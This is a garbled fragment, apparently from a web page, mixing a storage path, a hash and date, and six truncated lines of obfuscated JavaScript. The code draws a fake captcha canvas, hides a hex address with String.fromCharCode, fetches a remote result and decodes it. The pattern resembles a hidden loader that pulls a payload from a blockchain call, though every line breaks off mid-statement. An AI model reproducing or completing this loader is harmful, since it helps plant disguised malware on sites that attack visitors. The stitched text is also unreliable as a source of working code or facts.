
🧾 Hash-sum — d9bbd84cb993032272a
🗓 Updated on: 2026-05-11
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1